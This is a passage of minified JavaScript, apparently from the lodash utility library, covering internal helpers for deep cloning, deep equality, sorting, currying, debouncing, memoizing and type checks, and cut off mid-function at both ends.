function(e){return Ji?jn(Ji.call(e)):{}}(e)}}(n,p,E,s)}}s=(a=a||new b).get(n);if(s)return s;a.set(n,o);var m=d?To:(c?l?dt:ht:l?Sn:Tn)(n);return Ga(m||n,function(e,t){m&&(e=n[t=e]),y(o,t,E(e,i,r,t,n,a))}),o}function M(e,t,n){var i=n.length;if(null==e)return!i;for(e=jn(e);i--;){var r=n[i],a=t[r],o=e[r];if(o===To&&!(r in e)||!a(o))return!1}return!0}function T(e,t,n){if("function"!=typeof e)throw new Kn(So);return gr(function(){e.apply(To,n)},t)}function S(e,t,n,i){var r=-1,a=Ka,o=!0,s=e.length,l=[],c=t.length;if(!s)return l;n&&(t=qa(t,ho(n))),i?(a=Ja,o=!1):200<=t.length&&(a=fo,o=!1,t=new v(t));e:for(;++r<s;){var u=e[r],h=null==n?u:n(u),u=i||0!==u?u:0;if(o&&h==h){for(var d=c;d--;)if(t[d]===h)continue e;l.push(u)}else a(t,h,i)||l.push(u)}return l}function B(e,i){var r=!0;return Zi(e,function(e,t,n){return r=!!i(e,t,n)}),r}function U(e,t,n){for(var i=-1,r=e.length;++i<r;){var a,o,s=e[i],l=t(s);null!=l&&(a===To?l==l&&!mn(l):n(l,a))&&(a=l,o=s)}return o}function A(e,i){var r=[];return Zi(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r}function C(e,t,n,i,r){var a=-1,o=e.length;for(n=n||xt,r=r||[];++a<o;){var s=e[a];0<t&&n(s)?1<t?C(s,t-1,n,i,r):Ya(r,s):i||(r[r.length]=s)}return r}function R(e,t){return e&&tr(e,t,Tn)}function L(e,t){return e&&nr(e,t,Tn)}function F(t,e){return Wa(e,function(e){return sn(t[e])})}function I(e,t){for(var n=0,i=(t=Ue(t,e)).length;null!=e&&n<i;)e=e[It(t[n++])];return n&&n==i?e:To}function k(e,t,n){t=t(e);return ra(e)?t:Ya(t,n(e))}function P(e){return null==e?e===To?"[object Undefined]":"[object Null]":vi&&vi in jn(e)?function(e){var t=ei.call(e,vi),n=e[vi];try{e[vi]=To;var i=!0}catch(e){}var r=ii.call(e);return i&&(t?e[vi]=n:delete e[vi]),r}(e):ii.call(e)}function O(e,t){return t<e}function V(e,t){return null!=e&&ei.call(e,t)}function D(e,t){return null!=e&&t in jn(e)}function H(e,t,n){for(var i=n?Ja:Ka,r=e[0].length,a=e.length,o=a,s=Hn(a),l=1/0,c=[];o--;){var u=e[o];o&&t&&(u=qa(u,ho(t))),l=Ci(u.length,l),s[o]=!n&&(t||120<=r&&120<=u.length)?new v(o&&u):To}var u=e[0],h=-1,d=s[0];e:for(;++h<r&&c.length<l;){var p=u[h],f=t?t(p):p,p=n||0!==p?p:0;if(!(d?fo(d,f):i(c,f,n))){for(o=a;--o;){var m=s[o];if(!(m?fo(m,f):i(e[o],f,n)))continue e}d&&d.push(f),c.push(p)}}return c}function N(e,t,n){t=null==(e=Ct(e,t=Ue(t,e)))?e:e[It(Nt(t))];return null==t?To:Qa(t,e,n)}function Q(e){return hn(e)&&P(e)==Io}function z(e,t,n,i,r){return e===t||(null==e||null==t||!hn(e)&&!hn(t)?e!=e&&t!=t:function(e,t,n,i,r,a){var o=ra(e),s=ra(t),l=o?ko:hr(e),c=s?ko:hr(t),u=(l=l==Io?zo:l)==zo,s=(c=c==Io?zo:c)==zo,c=l==c;if(c&&oa(e)){if(!oa(t))return!1;u=!(o=!0)}if(c&&!u)return a=a||new b,o||ha(e)?ct(e,t,n,i,r,a):function(e,t,n,i,r,a,o){switch(n){case Yo:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case qo:return!(e.byteLength!=t.byteLength||!a(new ci(e),new ci(t)));case Po:case Oo:case Qo:return nn(+e,+t);case Vo:return e.name==t.name&&e.message==t.message;case jo:case Wo:return e==t+"";case No:var s=_o;case $o:var l=1&i;if(s=s||wo,e.size!=t.size&&!l)return!1;l=o.get(e);if(l)return l==t;i|=2,o.set(e,t);s=ct(s(e),s(t),i,r,a,o);return o.delete(e),s;case Ko:if(Ji)return Ji.call(e)==Ji.call(t)}return!1}(e,t,l,n,i,r,a);if(!(1&n)){u=u&&ei.call(e,"__wrapped__"),s=s&&ei.call(t,"__wrapped__");if(u||s){u=u?e.value():e,s=s?t.value():t;return a=a||new b,r(u,s,n,i,a)}}return!!c&&(a=a||new b,function(e,t,n,i,r,a){var o=1&n,s=ht(e),l=s.length,c=ht(t).length;if(l!=c&&!o)return!1;for(var u=l;u--;){var h=s[u];if(!(o?h in t:ei.call(t,h)))return!1}var d=a.get(e);if(d&&a.get(t))return d==t;var p=!0;a.set(e,t),a.set(t,e);for(var f=o;++u<l;){h=s[u];var m,g=e[h],v=t[h];if(!((m=i?o?i(v,g,h,t,e,a):i(g,v,h,e,t,a):m)===To?g===v||r(g,v,n,i,a):m)){p=!1;break}f=f||"constructor"==h}p&&!f&&(c=e.constructor,d=t.constructor,c!=d&&"constructor"in e&&"constructor"in t&&!("function"==typeof c&&c instanceof c&&"function"==typeof d&&d instanceof d)&&(p=!1));return a.delete(e),a.delete(t),p}(e,t,n,i,r,a))}(e,t,n,i,z,r))}function G(e,t,n,i){var r=n.length,a=r,o=!i;if(null==e)return!a;for(e=jn(e);r--;){var s=n[r];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++r<a;){var l=(s=n[r])[0],c=e[l],u=s[1];if(o&&s[2]){if(c===To&&!(l in e))return!1}else{var h,d=new b;if(!((h=i?i(c,u,l,e,t,d):h)===To?z(u,c,3,i,d):h))return!1}}return!0}function j(e){return!(!un(e)||(t=e,ni&&ni in t))&&(sn(e)?oi:ks).test(kt(e));var t}function $(e){return"function"==typeof e?e:null==e?Fn:"object"==typeof e?ra(e)?X(e[0],e[1]):Y(e):On(e)}function W(e){if(!St(e))return Ui(e);var t,n=[];for(t in jn(e))ei.call(e,t)&&"constructor"!=t&&n.push(t);return n}function K(e){if(!un(e))return function(e){var t=[];if(null!=e)for(var n in jn(e))t.push(n);return t}(e);var t,n=St(e),i=[];for(t in e)("constructor"!=t||!n&&ei.call(e,t))&&i.push(t);return i}function J(e,t){return e<t}function q(e,i){var r=-1,a=rn(e)?Hn(e.length):[];return Zi(e,function(e,t,n){a[++r]=i(e,t,n)}),a}function Y(t){var n=vt(t);return 1==n.length&&n[0][2]?Ut(n[0][0],n[0][1]):function(e){return e===t||G(e,t,n)}}function X(n,i){return Mt(n)&&Bt(i)?Ut(It(n),i):function(e){var t=En(e,n);return t===To&&t===i?Mn(e,n):z(i,t,3)}}function Z(m,g,v,y,_){m!==g&&tr(g,function(e,t){var n,i,r,a,o,s,l,c,u,h,d,p,f;un(e)?(_=_||new b,i=g,a=v,o=Z,s=y,l=_,d=(n=m)[r=t],p=i[r],(f=l.get(p))?x(n,r,f):(c=s?s(d,p,r+"",n,i,l):To,(u=c===To)&&(h=ra(p),f=!h&&oa(p),i=!h&&!f&&ha(p),c=p,h||f||i?c=ra(d)?d:an(d)?Pe(d):f?Ce(p,!(u=!1)):i?Le(p,!(u=!1)):[]:pn(p)||ia(p)?ia(c=d)?c=xn(d):(!un(d)||a&&sn(d))&&(c=bt(p)):u=!1),u&&(l.set(p,c),o(c,p,a,s,l),l.delete(p)),x(n,r,c))):(c=y?y(m[t],e,t+"",m,g,_):To,x(m,t,c=c===To?e:c))},Sn)}function ee(e,t){var n=e.length;if(n)return wt(t+=t<0?n:0,n)?e[t]:To}function te(e,i,n){var r=-1;return i=qa(i.length?i:[Fn],ho(mt())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(q(e,function(t,e,n){return{criteria:qa(i,function(e){return e(t)}),index:++r,value:t}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,a=t.criteria,o=r.length,s=n.length;++i<o;){var l=Fe(r[i],a[i]);if(l){if(s<=i)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function ne(e,t,n){for(var i=-1,r=t.length,a={};++i<r;){var o=t[i],s=I(e,o);n(s,o)&&ue(a,Ue(o,e),s)}return a}function ie(e,t,n,i){var r=i?ro:io,a=-1,o=t.length,s=e;for(e===t&&(t=Pe(t)),n&&(s=qa(e,ho(n)));++a<o;)for(var l=0,c=t[a],u=n?n(c):c;-1<(l=r(s,u,l,i));)s!==e&&fi.call(s,l,1),fi.call(e,l,1);return e}function re(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r,a=t[n];n!=i&&a===r||(wt(r=a)?fi.call(e,a,1):be(e,a))}return e}function ae(e,t){return e+Ei(Fi()*(t-e+1))}function oe(e,t){var n="";if(!e||t<1||Co<t)return n;for(;t%2&&(n+=e),(t=Ei(t/2))&&(e+=e),t;);return n}function se(e,t){return vr(At(e,t,Fn),e+"")}function le(e){return s(Un(e))}function ce(e,t){e=Un(e);return Ft(e,w(t,0,e.length))}function ue(e,t,n,i){if(!un(e))return e;for(var r=-1,a=(t=Ue(t,e)).length,o=a-1,s=e;null!=s&&++r<a;){var l,c=It(t[r]),u=n;r!=o&&(l=s[c],(u=i?i(l,c,s):To)===To&&(u=un(l)?l:wt(t[r+1])?[]:{})),y(s,c,u),s=s[c]}return e}function he(e){return Ft(Un(e))}function de(e,t,n){var i=-1,r=e.length;(n=r<n?r:n)<0&&(n+=r),r=n<(t=t<0?r<-t?0:r+t:t)?0:n-t>>>0,t>>>=0;for(var a=Hn(r);++i<r;)a[i]=e[i+t];return a}function pe(e,i){var r;return Zi(e,function(e,t,n){return!(r=i(e,t,n))}),!!r}function fe(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=2147483647){for(;i<r;){var a=i+r>>>1,o=e[a];null!==o&&!mn(o)&&(n?o<=t:o<t)?i=1+a:r=a}return r}return me(e,t,Fn,n)}function me(e,t,n,i){t=n(t);for(var r=0,a=null==e?0:e.length,o=t!=t,s=null===t,l=mn(t),c=t===To;r<a;){var u=Ei((r+a)/2),h=n(e[u]),d=h!==To,p=null===h,f=h==h,m=mn(h),h=o?i||f:c?f&&(i||d):s?f&&d&&(i||!p):l?f&&d&&!p&&(i||!m):!p&&!m&&(i?h<=t:h<t);h?r=u+1:a=u}return Ci(a,4294967294)}function ge(e,t){for(var n=-1,i=e.length,r=0,a=[];++n<i;){var o,s=e[n],l=t?t(s):s;n&&nn(l,o)||(o=l,a[r++]=0===s?0:s)}return a}function ve(e){return"number"==typeof e?e:mn(e)?Ro:+e}function ye(e){if("string"==typeof e)return e;if(ra(e))return qa(e,ye)+"";if(mn(e))return qi?qi.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function _e(e,t,n){var i=-1,r=Ka,a=e.length,o=!0,s=[],l=s;if(n)o=!1,r=Ja;else if(200<=a){var c=t?null:sr(e);if(c)return wo(c);o=!1,r=fo,l=new v}else l=t?[]:s;e:for(;++i<a;){var u=e[i],h=t?t(u):u,u=n||0!==u?u:0;if(o&&h==h){for(var d=l.length;d--;)if(l[d]===h)continue e;t&&l.push(h),s.push(u)}else r(l,h,n)||(l!==s&&l.push(h),s.push(u))}return s}function be(e,t){return null==(e=Ct(e,t=Ue(t,e)))||delete e[It(Nt(t))]}function xe(e,t,n,i){return ue(e,t,n(I(e,t)),i)}function we(e,t,n,i){for(var r=e.length,a=i?r:-1;(i?a--:++a<r)&&t(e[a],a,e););return n?de(e,i?0:a,i?a+1:r):de(e,i?a+1:0,i?r:a)}function Ee(e,t){var n=e;return Xa(t,function(e,t){return t.func.apply(t.thisArg,Ya([e],t.args))},n=e instanceof g?e.value():n)}function Me(e,t,n){var i=e.length;if(i<2)return i?_e(e[0]):[];for(var r=-1,a=Hn(i);++r<i;)for(var o=e[r],s=-1;++s<i;)s!=r&&(a[r]=S(a[r]||o,e[s],t,n));return _e(C(a,1),t,n)}function Te(e,t,n){for(var i=-1,r=e.length,a=t.length,o={};++i<r;){var s=i<a?t[i]:To;n(o,e[i],s)}return o}function Se(e){return an(e)?e:[]}function Be(e){return"function"==typeof e?e:Fn}function Ue(e,t){return ra(e)?e:Mt(e,t)?[e]:yr(wn(e))}function Ae(e,t,n){var i=e.length;return n=n===To?i:n,!t&&i<=n?e:de(e,t,n)}function Ce(e,t){if(t)return e.slice();t=e.length,t=ui?ui(t):new e.constructor(t);return e.copy(t),t}function Re(e){var t=new e.constructor(e.byteLength);return new ci(t).set(new ci(e)),t}function Le(e,t){t=t?Re(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function Fe(e,t){if(e!==t){var n=e!==To,i=null===e,r=e==e,a=mn(e),o=t!==To,s=null===t,l=t==t,c=mn(t);if(!s&&!c&&!a&&t<e||a&&o&&l&&!s&&!c||i&&o&&l||!n&&l||!r)return 1;if(!i&&!a&&!c&&e<t||c&&n&&r&&!i&&!a||s&&n&&r||!o&&r||!l)return-1}return 0}function Ie(e,t,n,i){for(var r=-1,a=e.length,o=n.length,s=-1,l=t.length,c=Ai(a-o,0),u=Hn(l+c),h=!i;++s<l;)u[s]=t[s];for(;++r<o;)(h||r<a)&&(u[n[r]]=e[r]);for(;c--;)u[s++]=e[r++];return u}function ke(e,t,n,i){for(var r=-1,a=e.length,o=-1,s=n.length,l=-1,c=t.length,u=Ai(a-s,0),h=Hn(u+c),d=!i;++r<u;)h[r]=e[r];for(var p=r;++l<c;)h[p+l]=t[l];for(;++o<s;)(d||r<a)&&(h[p+n[o]]=e[r++]);return h}function Pe(e,t){var n=-1,i=e.length;for(t=t||Hn(i);++n<i;)t[n]=e[n];return t}function Oe(e,t,n,i){var r=!n;n=n||{};for(var a=-1,o=t.length;++a<o;){var s=t[a],l=i?i(n[s],e[s],s,n,e):To;(r?d:y)(n,s,l=l===To?e[s]:l)}return n}function Ve(r,a){return function(e,t){var n=ra(e)?za:h,i=a?a():{};return n(e,r,mt(t,2),i)}}function De(s){return se(function(e,t){var n=-1,i=t.length,r=1<i?t[i-1]:To,a=2<i?t[2]:To,r=3<s.length&&"function"==typeof r?(i--,r):To;for(a&&Et(t[0],t[1],a)&&(r=i<3?To:r,i=1),e=jn(e);++n<i;){var o=t[n];o&&s(e,o,n,r)}return e})}function He(a,o){return function(e,t){if(null==e)return e;if(!rn(e))return a(e,t);for(var n=e.length,i=o?n:-1,r=jn(e);(o?i--:++i<n)&&!1!==t(r[i],i,r););return e}}function Ne(l){return function(e,t,n){for(var i=-1,r=jn(e),a=n(e),o=a.length;o--;){var s=a[l?o:++i];if(!1===t(r[s],s,r))break}return e}}function Qe(i){return function(e){var t=yo(e=wn(e))?Mo(e):To,n=t?t[0]:e.charAt(0),e=t?Ae(t,1).join(""):e.slice(1);return n[i]()+e}}function ze(t){return function(e){return Xa(Rn(Cn(e).replace(Ns,"")),t,"")}}function Ge(i){return function(){var e=arguments;switch(e.length){case 0:return new i;case 1:return new i(e[0]);case 2:return new i(e[0],e[1]);case 3:return new i(e[0],e[1],e[2]);case 4:return new i(e[0],e[1],e[2],e[3]);case 5:return new i(e[0],e[1],e[2],e[3],e[4]);case 6:return new i(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new i(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=Yi(i.prototype),n=i.apply(t,e);return un(n)?n:t}}function je(a,o,s){var l=Ge(a);return function e(){for(var t=arguments.length,n=Hn(t),i=t,r=ft(e);i--;)n[i]=arguments[i];r=t<3&&n[0]!==r&&n[t-1]!==r?[]:xo(n,r);return(t-=r.length)<s?nt(a,o,Ke,e.placeholder,To,n,r,To,To,s-t):Qa(this&&this!==Ys&&this instanceof e?l:a,this,n)}}function $e(a){return function(e,t,n){var i,r=jn(e);rn(e)||(i=mt(t,3),e=Tn(e),t=function(e){return i(r[e],e,r)});n=a(e,t,n);return-1<n?r[i?e[n]:n]:To}}function We(l){return ut(function(r){var a=r.length,e=a,t=m.prototype.thru;for(l&&r.reverse();e--;){var n=r[e];if("function"!=typeof n)throw new Kn(So);t&&!s&&"wrapper"==pt(n)&&(s=new m([],!0))}for(e=s?e:a;++e<a;)var i=pt(n=r[e]),o="wrapper"==i?lr(n):To,s=o&&Tt(o[0])&&424==o[1]&&!o[4].length&&1==o[9]?s[pt(o[0])].apply(s,o[3]):1==n.length&&Tt(n)?s[i]():s.thru(n);return function(){var e=arguments,t=e[0];if(s&&1==e.length&&ra(t))return s.plant(t).value();for(var n=0,i=a?r[n].apply(this,e):t;++n<a;)i=r[n].call(this,i);return i}})}function Ke(s,l,c,u,h,d,p,f,m,g){var v=l&Ao,y=1&l,_=2&l,b=24&l,x=512&l,w=_?To:Ge(s);return function e(){for(var t,n=Hn(o=arguments.length),i=o;i--;)n[i]=arguments[i];if(b&&(t=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}(n,a=ft(e))),u&&(n=Ie(n,u,h,b)),d&&(n=ke(n,d,p,b)),o-=t,b&&o<g){var r=xo(n,a);return nt(s,l,Ke,e.placeholder,c,n,r,f,m,g-o)}var a=y?c:this,r=_?a[s]:s,o=n.length;return f?n=function(e,t){for(var n=e.length,i=Ci(t.length,n),r=Pe(e);i--;){var a=t[i];e[i]=wt(a,n)?r[a]:To}return e}(n,f):x&&1<o&&n.reverse(),v&&m<o&&(n.length=m),(r=this&&this!==Ys&&this instanceof e?w||Ge(r):r).apply(a,n)}}function Je(n,o){return function(e,t){return e=e,i=n,r=o(t),a={},R(e,function(e,t,n){i(a,r(e),t,n)}),a;var i,r,a}}function qe(i,r){return function(e,t){var n;if(e===To&&t===To)return r;if(e!==To&&(n=e),t!==To){if(n===To)return t;t="string"==typeof e||"string"==typeof t?(e=ye(e),ye(t)):(e=ve(e),ve(t)),n=i(e,t)}return n}}function Ye(i){return ut(function(e){return e=qa(e,ho(mt())),se(function(t){var n=this;return i(e,function(e){return Qa(e,n,t)})})})}function Xe(e,t){var n=(t=t===To?" ":ye(t)).length;if(n<2)return n?oe(t,e):t;n=oe(t,wi(e/Eo(t)));return yo(t)?Ae(Mo(n),0,e).join(""):n.slice(0,e)}function Ze(s,e,l,c){var u=1&e,h=Ge(s);return function e(){for(var t=-1,n=arguments.length,i=-1,r=c.length,a=Hn(r+n),o=this&&this!==Ys&&this instanceof e?h:s;++i<r;)a[i]=c[i];for(;n--;)a[i++]=arguments[++t];return Qa(o,u?l:this,a)}}function et(i){return function(e,t,n){return n&&"number"!=typeof n&&Et(e,t,n)&&(t=n=To),e=vn(e),t===To?(t=e,e=0):t=vn(t),function(e,t,n,i){for(var r=-1,a=Ai(wi((t-e)/(n||1)),0),o=Hn(a);a--;)o[i?a:++r]=e,e+=n;return o}(e,t,n=n===To?e<t?1:-1:vn(n),i)}}function tt(n){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=bn(e),t=bn(t)),n(e,t)}}function nt(e,t,n,i,r,a,o,s,l,c){var u=8&t;t|=u?32:64,4&(t&=~(u?64:32))||(t&=-4);c=[e,t,r,u?a:To,u?o:To,u?To:a,u?To:o,s,l,c],n=n.apply(To,c);return Tt(e)&&mr(n,c),n.placeholder=i,Rt(n,e,t)}function it(e){var i=Gn[e];return function(e,t){if(e=bn(e),t=null==t?0:Ci(yn(t),292)){var n=(wn(e)+"e").split("e");return+((n=(wn(i(n[0]+"e"+(+n[1]+t)))+"e").split("e"))[0]+"e"+(+n[1]-t))}return i(e)}}function rt(a){return function(e){var t,n,i,r=hr(e);return r==No?_o(e):r==$o?(r=e,n=-1,i=Array(r.size),r.forEach(function(e){i[++n]=[e,e]}),i):qa(a(t=e),function(e){return[e,t[e]]})}}function at(e,t,n,i,r,a,o,s){var l=2&t;if(!l&&"function"!=typeof e)throw new Kn(So);var c,u,h=i?i.length:0;h||(t&=-97,i=r=To),o=o===To?o:Ai(yn(o),0),s=s===To?s:yn(s),h-=r?r.length:0,64&t&&(c=i,u=r,i=r=To);var d,p,f,m,g=l?To:lr(e),o=[e,t,n,i,r,c,u,a,o,s];g&&function(e,t){var n=e[1],i=t[1],r=n|i,a=r<131,o=i==Ao&&8==n||i==Ao&&256==n&&e[7].length<=t[8]||384==i&&t[7].length<=t[8]&&8==n;if(!a&&!o)return;1&i&&(e[2]=t[2],r|=1&n?0:4);n=t[3];{var s;n&&(s=e[3],e[3]=s?Ie(s,n,t[4]):n,e[4]=s?xo(e[3],Uo):t[4])}(n=t[5])&&(s=e[5],e[5]=s?ke(s,n,t[6]):n,e[6]=s?xo(e[5],Uo):t[6]),(n=t[7])&&(e[7]=n),i&Ao&&(e[8]=null==e[8]?t[8]:Ci(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(o,g),e=o[0],t=o[1],n=o[2],i=o[3],r=o[4],!(s=o[9]=o[9]===To?l?0:e.length:Ai(o[9]-h,0))&&24&t&&(t&=-25);n=t&&1!=t?8==t||16==t?je(e,t,s):32!=t&&33!=t||r.length?Ke.apply(To,o):Ze(e,t,n,i):(p=n,f=1&t,m=Ge(d=e),function e(){return(this&&this!==Ys&&this instanceof e?m:d).apply(f?p:this,arguments)});return Rt((g?ir:mr)(n,o),e,t)}function ot(e,t,n,i){return e===To||nn(e,Yn[n])&&!ei.call(i,n)?t:e}function st(e,t,n,i,r,a){return un(e)&&un(t)&&(a.set(t,e),Z(e,t,To,st,a),a.delete(t)),e}function lt(e){return pn(e)?To:e}function ct(e,t,n,i,r,a){var o=1&n,s=e.length,l=t.length;if(s!=l&&!(o&&s<l))return!1;l=a.get(e);if(l&&a.get(t))return l==t;var c=-1,u=!0,h=2&n?new v:To;for(a.set(e,t),a.set(t,e);++c<s;){var d,p=e[c],f=t[c];if((d=i?o?i(f,p,c,t,e,a):i(p,f,c,e,t,a):d)!==To){if(d)continue;u=!1;break}if(h){if(!eo(t,function(e,t){return!fo(h,t)&&(p===e||r(p,e,n,i,a))&&h.push(t)})){u=!1;break}}else if(p!==f&&!r(p,f,n,i,a)){u=!1;break}}return a.delete(e),a.delete(t),u}function ut(e){return vr(At(e,To,Dt),e+"")}function ht(e){return k(e,Tn,cr)}function dt(e){return k(e,Sn,ur)}function pt(e){for(var t=e.name+"",n=Qi[t],i=ei.call(Qi,t)?n.length:0;i--;){var r=n[i],a=r.func;if(null==a||a==e)return r.name}return t}function ft(e){return(ei.call(f,"placeholder")?f:e).placeholder}function mt(){var e=(e=f.iteratee||In)===In?$:e;return arguments.length?e(arguments[0],arguments[1]):e}function gt(e,t){var n,i=e.__data__;return("string"==(e=typeof(n=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function vt(e){for(var t=Tn(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Bt(r)]}return t}function yt(e,t){t=t,t=null==(e=e)?To:e[t];return j(t)?t:To}function _t(e,t,n){for(var i=-1,r=(t=Ue(t,e)).length,a=!1;++i<r;){var o=It(t[i]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++i!=r?a:!!(r=null==e?0:e.length)&&cn(r)&&wt(o,r)&&(ra(e)||ia(e))}function bt(e){return"function"!=typeof e.constructor||St(e)?{}:Yi(hi(e))}function xt(e){return ra(e)||ia(e)||!!(mi&&e&&e[mi])}function wt(e,t){return!!(t=null==t?Co:t)&&("number"==typeof e||Os.test(e))&&-1<e&&e%1==0&&e<t}function Et(e,t,n){if(un(n)){var i=typeof t;return("number"==i?rn(n)&&wt(t,n.length):"string"==i&&t in n)&&nn(n[t],e)}}function Mt(e,t){if(!ra(e)){var n=typeof e;return"number"==n||"symbol"==n||"boolean"==n||null==e||mn(e)||ys.test(e)||!vs.test(e)||null!=t&&e in jn(t)}}function Tt(e){var t=pt(e),n=f[t];if("function"==typeof n&&t in g.prototype){if(e===n)return 1;n=lr(n);return n&&e===n[0]}}function St(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Yn)}function Bt(e){return e==e&&!un(e)}function Ut(t,n){return function(e){return null!=e&&e[t]===n&&(n!==To||t in jn(e))}}function At(a,o,s){return o=Ai(o===To?a.length-1:o,0),function(){for(var e=arguments,t=-1,n=Ai(e.length-o,0),i=Hn(n);++t<n;)i[t]=e[o+t];for(var t=-1,r=Hn(o+1);++t<o;)r[t]=e[t];return r[o]=s(i),Qa(a,this,r)}}function Ct(e,t){return t.length<2?e:I(e,de(t,0,-1))}function Rt(e,t,n){var i,r,t=t+"";return vr(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(1<n?"& ":"")+t[i],t=t.join(2<n?", ":" "),e.replace(Ss,"{\n/* [wrapped with "+t+"] */\n")}(t,(i=(t=(t=t).match(Bs))?t[1].split(Us):[],r=n,Ga(Fo,function(e){var t="_."+e[0];r&e[1]&&!Ka(i,t)&&i.push(t)}),i.sort())))}function Lt(n){var i=0,r=0;return function(){var e=Ri(),t=16-(e-r);if(r=e,0<t){if(800<=++i)return arguments[0]}else i=0;return n.apply(To,arguments)}}function Ft(e,t){var n=-1,i=e.length,r=i-1;for(t=t===To?i:t;++n<t;){var a=ae(n,r),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}function It(e){if("string"==typeof e||mn(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function kt(e){if(null!=e){try{return Zn.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Pt(e){if(e instanceof g)return e.clone();var t=new m(e.__wrapped__,e.__chain__);return t.__actions__=Pe(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Ot(e,t,n){var i=null==e?0:e.length;if(!i)return-1;n=null==n?0:yn(n);return n<0&&(n=Ai(i+n,0)),no(e,mt(t,3),n)}function Vt(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i-1;return n!==To&&(r=yn(n),r=n<0?Ai(i+r,0):Ci(r,i-1)),no(e,mt(t,3),r,!0)}function Dt(e){return(null==e?0:e.length)?C(e,1):[]}function Ht(e){return e&&e.length?e[0]:To}function Nt(e){var t=null==e?0:e.length;return t?e[t-1]:To}function Qt(e,t){return e&&e.length&&t&&t.length?ie(e,t):e}function zt(e){return null==e?e:Ii.call(e)}function Gt(t){if(!t||!t.length)return[];var n=0;return t=Wa(t,function(e){return an(e)&&(n=Ai(e.length,n),1)}),uo(n,function(e){return qa(t,so(e))})}function jt(e,t){if(!e||!e.length)return[];e=Gt(e);return null==t?e:qa(e,function(e){return Qa(t,To,e)})}function $t(e){e=f(e);return e.__chain__=!0,e}function Wt(e,t){return t(e)}function Kt(e,t){return(ra(e)?Ga:Zi)(e,mt(t,3))}function Jt(e,t){return(ra(e)?ja:er)(e,mt(t,3))}function qt(e,t){return(ra(e)?qa:q)(e,mt(t,3))}function Yt(e,t,n){return t=n?To:t,t=e&&null==t?e.length:t,at(e,Ao,To,To,To,To,t)}function Xt(e,t){var n;if("function"!=typeof t)throw new Kn(So);return e=yn(e),function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=To),n}}function Zt(i,n,e){function r(e){var t=l,n=c;return l=c=To,f=e,h=i.apply(n,t)}function a(e){var t=e-p;return p===To||n<=t||t<0||g&&u<=e-f}function o(){var e,t=jr();return a(t)?s(t):void(d=gr(o,(t=n-((e=t)-p),g?Ci(t,u-(e-f)):t)))}function s(e){return d=To,v&&l?r(e):(l=c=To,h)}function t(){var e=jr(),t=a(e);if(l=arguments,c=this,p=e,t){if(d===To)return f=t=p,d=gr(o,n),m?r(t):h;if(g)return d=gr(o,n),r(p)}return d===To&&(d=gr(o,n)),h}var l,c,u,h,d,p,f=0,m=!1,g=!1,v=!0;if("function"!=typeof i)throw new Kn(So);return n=bn(n)||0,un(e)&&(m=!!e.leading,g="maxWait"in e,u=g?Ai(bn(e.maxWait)||0,n):u,v="trailing"in e?!!e.trailing:v),t.cancel=function(){d!==To&&or(d),f=0,l=p=c=d=To},t.flush=function(){return d===To?h:s(jr())},t}function en(i,r){if("function"!=typeof i||null!=r&&"function"!=typeof r)throw new Kn(So);function a(){var e=arguments,t=r?r.apply(this,e):e[0],n=a.cache;return n.has(t)?n.get(t):(e=i.apply(this,e),a.cache=n.set(t,e)||n,e)}return a.cache=new(en.Cache||o),a}function tn(t){if("function"!=typeof t)throw new Kn(So);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function nn(e,t){return e===t||e!=e&&t!=t}function rn(e){return null!=e&&cn(e.length)&&!sn(e)}function an(e){return hn(e)&&rn(e)}function on(e){if(!hn(e))return!1;var t=P(e);return t==Vo||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!pn(e)}function sn(e){if(!un(e))return!1;e=P(e);return e==Do||e==Ho||"[object AsyncFunction]"==e||"[object Proxy]"==e}function ln(e){return"number"==typeof e&&e==yn(e)}function cn(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=Co}function un(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function hn(e){return null!=e&&"object"==typeof e}function dn(e){return"number"==typeof e||hn(e)&&P(e)==Qo}function pn(e){if(!hn(e)||P(e)!=zo)return!1;e=hi(e);if(null===e)return!0;e=ei.call(e,"constructor")&&e.constructor;return"function"==typeof e&&e instanceof e&&Zn.call(e)==ri}function fn(e){return"string"==typeof e||!ra(e)&&hn(e)&&P(e)==Wo}function mn(e){return"symbol"==typeof e||hn(e)&&P(e)==Ko}function gn(e){if(!e)return[];if(rn(e))return(fn(e)?Mo:Pe)(e);if(gi&&e[gi])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[gi]());var t=hr(e);return(t==No?_o:t==$o?wo:Un)(e)}function vn(e){return 